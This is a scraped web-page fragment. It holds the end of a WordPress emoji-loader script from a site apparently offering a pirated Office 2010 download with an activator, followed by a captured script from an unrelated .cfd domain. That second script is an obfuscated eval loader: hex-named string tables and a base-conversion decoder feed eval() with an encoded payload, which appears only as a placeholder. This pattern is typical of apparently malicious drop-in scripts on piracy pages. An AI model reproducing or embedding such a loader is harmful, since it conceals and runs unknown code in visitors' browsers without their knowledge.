e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ratondownload.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-26 04:44:06 --><br />
<b>Notice</b>:  ob_end_flush(): Failed to send buffer of zlib output compression (0) in <b>/home/ratondownload/public_html/wp-includes/functions.php</b> on line <b>5481</b><br />


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://fdxs9160425ogi.cfd/550538400159081769402646?s=2202&g=12&q=Office%202010%20Download%20Portugu%C3%AAs%20+%20Ativador%20Gratis%202024
body_size: 1694
content:
var _0xc35e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe81c(d,e,f){var g=_0xc35e[2][_0xc35e[1]](_0xc35e[0]);var h=g[_0xc35e[3]](0,e);var i=g[_0xc35e[3]](0,f);var j=d[_0xc35e[1]](_0xc35e[0])[_0xc35e[10]]()[_0xc35e[9]](function(a,b,c){if(h[_0xc35e[4]](b)!==-1)return a+=h[_0xc35e[4]](b)*(Math[_0xc35e[8]](e,c))},0);var k=_0xc35e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc35e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe81c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",42,"UaNYFXhCS",10,6,1))